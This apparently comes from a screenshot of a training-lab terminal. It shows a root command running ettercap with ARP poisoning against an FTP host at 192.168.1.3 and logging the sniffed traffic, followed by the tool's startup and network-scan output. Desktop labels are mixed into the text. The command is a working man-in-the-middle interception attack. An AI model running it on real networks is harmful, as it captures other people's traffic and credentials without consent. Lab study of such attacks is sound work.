 root@simpleedu:~/Desktop# ettercap -i eth1 -Tq -L sniffeddata -M arp:remote //192.168.1.3/21//
Trash
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth1 -> FA:16:3E:15:23:03
192.168.1.2/255.255.254.0
fe80::f816:3eff:fe15:2303/64
File System
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 511 hosts for scanning...
Scanning the whole netmask for 511 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
sniffeddata.e
3 hosts added to the hosts list...